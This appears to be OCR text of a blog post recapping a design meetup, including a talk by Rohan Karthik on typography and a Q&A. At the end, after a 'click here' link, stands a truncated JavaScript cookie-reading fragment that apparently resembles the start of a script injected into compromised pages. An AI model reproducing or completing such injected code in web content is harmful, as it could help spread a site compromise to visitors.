
Rohan Karthik again took the stage to provide an in-depth
presentation on Typography. He provided powerful
reasons why typography plays an important role in design,
primarily it being to guide the users eye. He displayed
various font families and styles which can be used to
attract and engage users.
After an insightful discussion and a Q&A session, the floor
was opened for networking. The event was very
informative and looking forward to the next meetup.
For more pictures of the event. click
here
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?